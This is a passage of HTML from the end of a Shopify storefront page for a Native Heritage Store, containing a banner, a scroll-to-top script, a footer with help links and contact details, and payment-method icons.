  ><div class="banner__media media always-display"><img src="//nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3840" alt="" srcset="//nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=375 375w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=550 550w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=750 750w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1500 1500w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1780 1780w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=2000 2000w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3000 3000w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3840 3840w" width="2000" height="774.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width hidden">
      <div class="banner__box banner__box--custom-margins banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient block-margins">
        
      </div>
    </div>
  </div>



</section><!--LayoutHub-Workspace-End-->
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20172661653737__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20172661653737__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20172661653737__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--20172661653737__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20172661653737__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--20172661653737__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20172661653737__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--20172661653737__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20172661653737__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--20172661653737__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20172661653737__section_divider_eVcPCA color-background-1 bg-color-sections--20172661653737__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--20172661653737__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20172661653737__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--20172661653737__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--20172661653737__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20172661653737__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20172661653737__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20172661653737__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--20172661653737__footer color-accent-1 gradient section-sections--20172661653737__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc"
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-link_list_94aHmD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_94aHmD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_94aHmD">NEED HELP</h2><style>
                        .footer-block__details-content-link_list_94aHmD .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_94aHmD list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li><li>
                            <a
                              href="https://nativeheritagestore.com/pages/frequently-asked-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="https://nativeheritagestore.com/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">SERVICE</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Posts
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/billing-terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Billing Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">NATIVE HERITAGE STORE</h2><div class="rte"><p><strong>Address</strong>: 1942 Broadway St. STE 314C United States<br/><strong>Email:</strong><a href="mailto:Support@nativeheritagestore.com" target="_blank">Support@nativeheritagestore.com</a></p><p><strong>Phone number: +1(303) 536-7579 Support Time: </strong>Mon to Sat, 7am to 5pm</p></div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 